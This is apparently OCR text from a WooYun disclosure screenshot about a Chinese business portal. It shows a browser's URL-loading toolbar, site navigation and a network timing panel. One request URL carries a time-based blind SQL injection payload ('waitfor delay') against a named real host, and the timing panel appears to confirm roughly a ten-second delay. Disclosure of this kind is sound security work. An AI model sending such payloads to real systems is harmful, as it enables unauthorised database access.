 Load URL
http://fax.2office.cn/teamindex.do?flag=teamlist&groupname=%B9%BA%CE%EF';waitfor delay '0:0:10'--
Split URL
Execute
Enable Post data Enable Referrer
商务客 云联络
中小企业第二办公室 My Second office
设为首页
加入收藏
联系我们
首页 | 点击通话 | 名片管家 | 网络短信 | 网络传真 | 供求信息 | 网络U盘 | 群/校友录 | 手机备份同步 | 商务客百宝箱 | 广告电话
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 5.12 秒 10.24 秒 15.36 秒 20.48 秒
200 GET teamindex.do?flag=teamlist&groupname=… fax.2office.cn html 11.35 KB 10.34 KB → 24295
www.wooyun.org